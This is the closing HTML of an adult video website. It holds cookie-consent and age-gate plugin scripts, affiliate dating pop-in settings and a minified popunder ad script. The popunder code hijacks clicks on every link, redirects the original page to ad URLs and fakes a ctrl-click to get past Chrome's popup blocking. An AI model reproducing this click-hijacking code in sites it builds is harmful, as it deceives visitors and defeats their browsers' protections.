<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
